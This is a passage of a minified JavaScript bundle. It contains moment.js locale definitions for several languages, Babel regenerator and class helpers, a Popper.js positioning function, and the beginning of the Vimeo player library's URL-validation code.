LT[-ზე]",lastDay:"[გუშინ] LT[-ზე]",nextWeek:"[შემდეგ] dddd LT[-ზე]",lastWeek:"[წინა] dddd LT-ზე",sameElse:"L"},relativeTime:{future:function(e){return e.replace(/(წამ|წუთ|საათ|წელ|დღ|თვ)(ი|ე)/,(function(e,t,n){return"ი"===n?t+"ში":t+n+"ში"}))},past:function(e){return/(წამი|წუთი|საათი|დღე|თვე)/.test(e)?e.replace(/(ი|ე)$/,"ის წინ"):/წელი/.test(e)?e.replace(/წელი$/,"წლის წინ"):e},s:"რამდენიმე წამი",ss:"%d წამი",m:"წუთი",mm:"%d წუთი",h:"საათი",hh:"%d საათი",d:"დღე",dd:"%d დღე",M:"თვე",MM:"%d თვე",y:"წელი",yy:"%d წელი"},dayOfMonthOrdinalParse:/0|1-ლი|მე-\d{1,2}|\d{1,2}-ე/,ordinal:function(e){return 0===e?e:1===e?e+"-ლი":e<20||e<=100&&e%20==0||e%100==0?"მე-"+e:e+"-ე"},week:{dow:1,doy:7}})}(n(5093))},1815:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var r=n(2632),i=n(8101),a=n(9703),o=n(4278);function s(e){var t,n=e.reference,s=e.element,l=e.placement,u=l?(0,r.A)(l):null,d=l?(0,i.A)(l):null,c=n.x+n.width/2-s.width/2,f=n.y+n.height/2-s.height/2;switch(u){case o.Mn:t={x:c,y:n.y-s.height};break;case o.sQ:t={x:c,y:n.y+n.height};break;case o.pG:t={x:n.x+n.width,y:f};break;case o.kb:t={x:n.x-s.width,y:f};break;default:t={x:n.x,y:n.y}}var h=u?(0,a.A)(u):null;if(null!=h){var _="y"===h?"height":"width";switch(d){case o.ni:t[h]=t[h]-(n[_]/2-s[_]/2);break;case o._N:t[h]=t[h]+(n[_]/2-s[_]/2)}}return t}},1827:function(e,t,n){!function(e){"use strict";e.defineLocale("it-ch",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:function(){return 0===this.day()?"[la scorsa] dddd [alle] LT":"[lo scorso] dddd [alle] LT"},sameElse:"L"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?"tra":"in")+" "+e},past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(5093))},1848:function(e,t,n){!function(e){"use strict";e.defineLocale("mi",{months:"Kohi-tāte_Hui-tanguru_Poutū-te-rangi_Paenga-whāwhā_Haratua_Pipiri_Hōngoingoi_Here-turi-kōkā_Mahuru_Whiringa-ā-nuku_Whiringa-ā-rangi_Hakihea".split("_"),monthsShort:"Kohi_Hui_Pou_Pae_Hara_Pipi_Hōngoi_Here_Mahu_Whi-nu_Whi-ra_Haki".split("_"),monthsRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,2}/i,weekdays:"Rātapu_Mane_Tūrei_Wenerei_Tāite_Paraire_Hātarei".split("_"),weekdaysShort:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),weekdaysMin:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [i] HH:mm",LLLL:"dddd, D MMMM YYYY [i] HH:mm"},calendar:{sameDay:"[i teie mahana, i] LT",nextDay:"[apopo i] LT",nextWeek:"dddd [i] LT",lastDay:"[inanahi i] LT",lastWeek:"dddd [whakamutunga i] LT",sameElse:"L"},relativeTime:{future:"i roto i %s",past:"%s i mua",s:"te hēkona ruarua",ss:"%d hēkona",m:"he meneti",mm:"%d meneti",h:"te haora",hh:"%d haora",d:"he ra",dd:"%d ra",M:"he marama",MM:"%d marama",y:"he tau",yy:"%d tau"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(5093))},1885:function(e,t,n){!function(e){"use strict";e.defineLocale("te",{months:"జనవరి_ఫిబ్రవరి_మార్చి_ఏప్రిల్_మే_జూన్_జులై_ఆగస్టు_సెప్టెంబర్_అక్టోబర్_నవంబర్_డిసెంబర్".split("_"),monthsShort:"జన._ఫిబ్ర._మార్చి_ఏప్రి._మే_జూన్_జులై_ఆగ._సెప్._అక్టో._నవ._డిసె.".split("_"),monthsParseExact:!0,weekdays:"ఆదివారం_సోమవారం_మంగళవారం_బుధవారం_గురువారం_శుక్రవారం_శనివారం".split("_"),weekdaysShort:"ఆది_సోమ_మంగళ_బుధ_గురు_శుక్ర_శని".split("_"),weekdaysMin:"ఆ_సో_మం_బు_గు_శు_శ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[నేడు] LT",nextDay:"[రేపు] LT",nextWeek:"dddd, LT",lastDay:"[నిన్న] LT",lastWeek:"[గత] dddd, LT",sameElse:"L"},relativeTime:{future:"%s లో",past:"%s క్రితం",s:"కొన్ని క్షణాలు",ss:"%d సెకన్లు",m:"ఒక నిమిషం",mm:"%d నిమిషాలు",h:"ఒక గంట",hh:"%d గంటలు",d:"ఒక రోజు",dd:"%d రోజులు",M:"ఒక నెల",MM:"%d నెలలు",y:"ఒక సంవత్సరం",yy:"%d సంవత్సరాలు"},dayOfMonthOrdinalParse:/\d{1,2}వ/,ordinal:"%dవ",meridiemParse:/రాత్రి|ఉదయం|మధ్యాహ్నం|సాయంత్రం/,meridiemHour:function(e,t){return 12===e&&(e=0),"రాత్రి"===t?e<4?e:e+12:"ఉదయం"===t?e:"మధ్యాహ్నం"===t?e>=10?e:e+12:"సాయంత్రం"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"రాత్రి":e<10?"ఉదయం":e<17?"మధ్యాహ్నం":e<20?"సాయంత్రం":"రాత్రి"},week:{dow:0,doy:6}})}(n(5093))},2083:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(7604),i=n(9760),a=n(5581);function o(e){return"html"===(0,r.A)(e)?e:e.assignedSlot||e.parentNode||((0,a.Ng)(e)?e.host:null)||(0,i.A)(e)}},2124:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={s:["थोडया सॅकंडांनी","थोडे सॅकंड"],ss:[e+" सॅकंडांनी",e+" सॅकंड"],m:["एका मिणटान","एक मिनूट"],mm:[e+" मिणटांनी",e+" मिणटां"],h:["एका वरान","एक वर"],hh:[e+" वरांनी",e+" वरां"],d:["एका दिसान","एक दीस"],dd:[e+" दिसांनी",e+" दीस"],M:["एका म्हयन्यान","एक म्हयनो"],MM:[e+" म्हयन्यानी",e+" म्हयने"],y:["एका वर्सान","एक वर्स"],yy:[e+" वर्सांनी",e+" वर्सां"]};return r?i[n][0]:i[n][1]}e.defineLocale("gom-deva",{months:{standalone:"जानेवारी_फेब्रुवारी_मार्च_एप्रील_मे_जून_जुलय_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),format:"जानेवारीच्या_फेब्रुवारीच्या_मार्चाच्या_एप्रीलाच्या_मेयाच्या_जूनाच्या_जुलयाच्या_ऑगस्टाच्या_सप्टेंबराच्या_ऑक्टोबराच्या_नोव्हेंबराच्या_डिसेंबराच्या".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"जाने._फेब्रु._मार्च_एप्री._मे_जून_जुल._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"आयतार_सोमार_मंगळार_बुधवार_बिरेस्तार_सुक्रार_शेनवार".split("_"),weekdaysShort:"आयत._सोम._मंगळ._बुध._ब्रेस्त._सुक्र._शेन.".split("_"),weekdaysMin:"आ_सो_मं_बु_ब्रे_सु_शे".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [वाजतां]",LTS:"A h:mm:ss [वाजतां]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [वाजतां]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [वाजतां]",llll:"ddd, D MMM YYYY, A h:mm [वाजतां]"},calendar:{sameDay:"[आयज] LT",nextDay:"[फाल्यां] LT",nextWeek:"[फुडलो] dddd[,] LT",lastDay:"[काल] LT",lastWeek:"[फाटलो] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s आदीं",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(वेर)/,ordinal:function(e,t){return"D"===t?e+"वेर":e},week:{dow:0,doy:3},meridiemParse:/राती|सकाळीं|दनपारां|सांजे/,meridiemHour:function(e,t){return 12===e&&(e=0),"राती"===t?e<4?e:e+12:"सकाळीं"===t?e:"दनपारां"===t?e>12?e:e+12:"सांजे"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"राती":e<12?"सकाळीं":e<16?"दनपारां":e<20?"सांजे":"राती"}})}(n(5093))},2129:()=>{},2218:function(e,t,n){!function(e){"use strict";e.defineLocale("yo",{months:"Sẹ́rẹ́_Èrèlè_Ẹrẹ̀nà_Ìgbé_Èbibi_Òkùdu_Agẹmo_Ògún_Owewe_Ọ̀wàrà_Bélú_Ọ̀pẹ̀̀".split("_"),monthsShort:"Sẹ́r_Èrl_Ẹrn_Ìgb_Èbi_Òkù_Agẹ_Ògú_Owe_Ọ̀wà_Bél_Ọ̀pẹ̀̀".split("_"),weekdays:"Àìkú_Ajé_Ìsẹ́gun_Ọjọ́rú_Ọjọ́bọ_Ẹtì_Àbámẹ́ta".split("_"),weekdaysShort:"Àìk_Ajé_Ìsẹ́_Ọjr_Ọjb_Ẹtì_Àbá".split("_"),weekdaysMin:"Àì_Aj_Ìs_Ọr_Ọb_Ẹt_Àb".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Ònì ni] LT",nextDay:"[Ọ̀la ni] LT",nextWeek:"dddd [Ọsẹ̀ tón'bọ] [ni] LT",lastDay:"[Àna ni] LT",lastWeek:"dddd [Ọsẹ̀ tólọ́] [ni] LT",sameElse:"L"},relativeTime:{future:"ní %s",past:"%s kọjá",s:"ìsẹjú aayá die",ss:"aayá %d",m:"ìsẹjú kan",mm:"ìsẹjú %d",h:"wákati kan",hh:"wákati %d",d:"ọjọ́ kan",dd:"ọjọ́ %d",M:"osù kan",MM:"osù %d",y:"ọdún kan",yy:"ọdún %d"},dayOfMonthOrdinalParse:/ọjọ́\s\d{1,2}/,ordinal:"ọjọ́ %d",week:{dow:1,doy:4}})}(n(5093))},2264:function(e,t,n){!function(e){"use strict";var t={1:"၁",2:"၂",3:"၃",4:"၄",5:"၅",6:"၆",7:"၇",8:"၈",9:"၉",0:"၀"},n={"၁":"1","၂":"2","၃":"3","၄":"4","၅":"5","၆":"6","၇":"7","၈":"8","၉":"9","၀":"0"};e.defineLocale("my",{months:"ဇန်နဝါရီ_ဖေဖော်ဝါရီ_မတ်_ဧပြီ_မေ_ဇွန်_ဇူလိုင်_သြဂုတ်_စက်တင်ဘာ_အောက်တိုဘာ_နိုဝင်ဘာ_ဒီဇင်ဘာ".split("_"),monthsShort:"ဇန်_ဖေ_မတ်_ပြီ_မေ_ဇွန်_လိုင်_သြ_စက်_အောက်_နို_ဒီ".split("_"),weekdays:"တနင်္ဂနွေ_တနင်္လာ_အင်္ဂါ_ဗုဒ္ဓဟူး_ကြာသပတေး_သောကြာ_စနေ".split("_"),weekdaysShort:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),weekdaysMin:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ယနေ.] LT [မှာ]",nextDay:"[မနက်ဖြန်] LT [မှာ]",nextWeek:"dddd LT [မှာ]",lastDay:"[မနေ.က] LT [မှာ]",lastWeek:"[ပြီးခဲ့သော] dddd LT [မှာ]",sameElse:"L"},relativeTime:{future:"လာမည့် %s မှာ",past:"လွန်ခဲ့သော %s က",s:"စက္ကန်.အနည်းငယ်",ss:"%d စက္ကန့်",m:"တစ်မိနစ်",mm:"%d မိနစ်",h:"တစ်နာရီ",hh:"%d နာရီ",d:"တစ်ရက်",dd:"%d ရက်",M:"တစ်လ",MM:"%d လ",y:"တစ်နှစ်",yy:"%d နှစ်"},preparse:function(e){return e.replace(/[၁၂၃၄၅၆၇၈၉၀]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(5093))},2271:function(e,t,n){!function(e){"use strict";function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){return"m"===r?n?"минута":"минуту":e+" "+t({ss:n?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:n?"минута_минуты_минут":"минуту_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",ww:"неделя_недели_недель",MM:"месяц_месяца_месяцев",yy:"год_года_лет"}[r],+e)}var r=[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[йя]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i];e.defineLocale("ru",{months:{format:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_"),standalone:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_")},monthsShort:{format:"янв._февр._мар._апр._мая_июня_июля_авг._сент._окт._нояб._дек.".split("_"),standalone:"янв._февр._март_апр._май_июнь_июль_авг._сент._окт._нояб._дек.".split("_")},weekdays:{standalone:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),format:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_"),isFormat:/\[ ?[Вв] ?(?:прошлую|следующую|эту)? ?] ?dddd/},weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:r,longMonthsParse:r,shortMonthsParse:r,monthsRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsShortRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsStrictRegex:/^(январ[яь]|феврал[яь]|марта?|апрел[яь]|ма[яй]|июн[яь]|июл[яь]|августа?|сентябр[яь]|октябр[яь]|ноябр[яь]|декабр[яь])/i,monthsShortStrictRegex:/^(янв\.|февр?\.|мар[т.]|апр\.|ма[яй]|июн[ья.]|июл[ья.]|авг\.|сент?\.|окт\.|нояб?\.|дек\.)/i,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., H:mm",LLLL:"dddd, D MMMM YYYY г., H:mm"},calendar:{sameDay:"[Сегодня, в] LT",nextDay:"[Завтра, в] LT",lastDay:"[Вчера, в] LT",nextWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В следующее] dddd, [в] LT";case 1:case 2:case 4:return"[В следующий] dddd, [в] LT";case 3:case 5:case 6:return"[В следующую] dddd, [в] LT"}},lastWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В прошлое] dddd, [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd, [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd, [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",ss:n,m:n,mm:n,h:"час",hh:n,d:"день",dd:n,w:"неделя",ww:n,M:"месяц",MM:n,y:"год",yy:n},meridiemParse:/ночи|утра|дня|вечера/i,isPM:function(e){return/^(дня|вечера)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночи":e<12?"утра":e<17?"дня":"вечера"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го|я)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":return e+"-й";case"D":return e+"-го";case"w":case"W":return e+"-я";default:return e}},week:{dow:1,doy:4}})}(n(5093))},2273:(e,t,n)=>{"use strict";function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function a(){a=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r=Object.defineProperty||function(e,t,n){e[t]=n.value},i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",l=i.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function d(e,t,n,i){var a=t&&t.prototype instanceof h?t:h,o=Object.create(a.prototype),s=new T(i||[]);return r(o,"_invoke",{value:M(e,n,s)}),o}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=d;var f={};function h(){}function _(){}function p(){}var m={};u(m,o,(function(){return this}));var y=Object.getPrototypeOf,g=y&&y(y(E([])));g&&g!==t&&n.call(g,o)&&(m=g);var v=p.prototype=h.prototype=Object.create(m);function w(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){function i(r,a,o,s){var l=c(e[r],e,a);if("throw"!==l.type){var u=l.arg,d=u.value;return d&&"object"==typeof d&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){i("next",e,o,s)}),(function(e){i("throw",e,o,s)})):t.resolve(d).then((function(e){u.value=e,o(u)}),(function(e){return i("throw",e,o,s)}))}s(l.arg)}var a;r(this,"_invoke",{value:function(e,n){function r(){return new t((function(t,r){i(e,n,t,r)}))}return a=a?a.then(r,r):r()}})}function M(e,t,n){var r="suspendedStart";return function(i,a){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw a;return Y()}for(n.method=i,n.arg=a;;){var o=n.delegate;if(o){var s=L(o,n);if(s){if(s===f)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var l=c(e,t,n);if("normal"===l.type){if(r=n.done?"completed":"suspendedYield",l.arg===f)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(r="completed",n.method="throw",n.arg=l.arg)}}}function L(e,t){var n=t.method,r=e.iterator[n];if(void 0===r)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,L(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),f;var i=c(r,e.iterator,t.arg);if("throw"===i.type)return t.method="throw",t.arg=i.arg,t.delegate=null,f;var a=i.arg;return a?a.done?(t[e.resultName]=a.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,f):a:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,f)}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function D(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function T(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function E(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:Y}}function Y(){return{value:void 0,done:!0}}return _.prototype=p,r(v,"constructor",{value:p,configurable:!0}),r(p,"constructor",{value:_,configurable:!0}),_.displayName=u(p,l,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===_||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,p):(e.__proto__=p,u(e,l,"GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},w(b.prototype),u(b.prototype,s,(function(){return this})),e.AsyncIterator=b,e.async=function(t,n,r,i,a){void 0===a&&(a=Promise);var o=new b(d(t,n,r,i),a);return e.isGeneratorFunction(n)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},w(v),u(v,l,"Generator"),u(v,o,(function(){return this})),u(v,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},e.values=E,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(D),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return o.type="throw",o.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],o=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var s=n.call(a,"catchLoc"),l=n.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var o=a?a.completion:{};return o.type=e,o.arg=t,a?(this.method="next",this.next=a.finallyLoc,f):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),D(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;D(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:E(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},e}function o(e,t,n,r,i,a,o){try{var s=e[a](o),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(r,i)}function s(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var a=e.apply(t,n);function s(e){o(a,r,i,s,l,"next",e)}function l(e){o(a,r,i,s,l,"throw",e)}s(void 0)}))}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,v(r.key),r)}}function d(e,t,n){return t&&u(e.prototype,t),n&&u(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t,n){return(t=v(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function _(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function p(e,t,n){return p=_()?Reflect.construct.bind():function(e,t,n){var r=[null];r.push.apply(r,t);var i=new(Function.bind.apply(e,r));return n&&h(i,n.prototype),i},p.apply(null,arguments)}function m(e){var t="function"==typeof Map?new Map:void 0;return m=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return p(e,arguments,f(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),h(r,e)},m(e)}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function g(e){var t=_();return function(){var n,r=f(e);if(t){var i=f(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return function(e,t){if(t&&("object"==typeof t||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return y(e)}(this,n)}}function v(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:String(t)}n.r(t),n.d(t,{default:()=>G});var w=void 0!==n.g&&"[object global]"==={}.toString.call(n.g);function b(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function M(e){return/^(https?:)?\/\/((((player|www)\.)?vimeo\.com)|((player\.)?[a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))(?=$|\/)/.test(e)}function L(e){return/^https:\/\/player\.((vimeo\.com)|([a-zA-Z0-9-]+\.(videoji\.(hk|cn)|vimeo\.work)))\/video\/\d+/.test(e)}function k(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.id,r=t.url,i=n||r;if(!i)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=i,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(i);if(M(i))return i.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(i,"” is not a vimeo.com url."))}var D=function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"addEventListener",i=arguments.length>4&&void 